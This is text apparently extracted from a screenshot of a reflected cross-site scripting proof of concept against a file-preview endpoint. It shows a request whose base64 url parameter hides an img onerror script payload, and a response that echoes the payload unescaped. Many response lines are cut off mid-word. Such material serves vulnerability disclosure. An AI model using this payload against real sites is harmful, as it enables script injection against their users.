 1 GET /onlinePreview?url=
aHR0cHM6Ly93d3cuZ29vZ2xlLjxpbWcgc3JjPTEgb25lcnJvcj1hbGVydChkb2N1b
WVudC5kb21haW4pPj1QUQ== HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7
8
24 uto;
25 auto;
26 th:100%;
27 ght:100%;
28 -bottom:36px;
29
30
31 :block;
32 ze:20px;
33 lue;
34
35
36
37
38 s="container">
39 c="images/sorry.jpg" />
40
41 型(未知)系统暂时不支持在线预览，<b>
42 e="color: red;">
不允许预览：https://www.google.<img src=1 onerror=alert(document.domain
43